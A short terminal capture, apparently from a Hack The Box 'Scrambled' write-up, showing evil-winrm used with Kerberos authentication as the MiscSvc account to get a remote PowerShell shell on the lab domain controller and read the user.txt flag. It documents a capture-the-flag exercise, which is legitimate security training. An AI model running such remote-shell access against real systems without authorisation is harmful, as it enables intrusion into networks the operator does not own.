 ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Scrambled]
└──╼ #evil-winrm -i dc1.scrm.local -u 'MiscSvc' -r 'scrm.local'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\miscsvc\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\miscsvc\Desktop> type user.txt
92ab6f336f963da6a5d18fa1bdfca730
*Evil-WinRM* PS C:\Users\miscsvc\Desktop>